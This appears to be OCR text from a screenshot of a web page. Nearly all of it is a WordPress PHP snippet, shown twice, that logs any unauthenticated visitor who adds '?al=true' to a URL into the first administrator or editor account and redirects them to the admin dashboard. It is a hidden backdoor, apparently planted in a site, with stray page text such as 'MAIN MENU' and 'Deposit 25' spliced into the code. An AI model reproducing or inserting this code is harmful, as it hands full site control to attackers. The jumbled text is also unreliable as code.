
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Deposit 25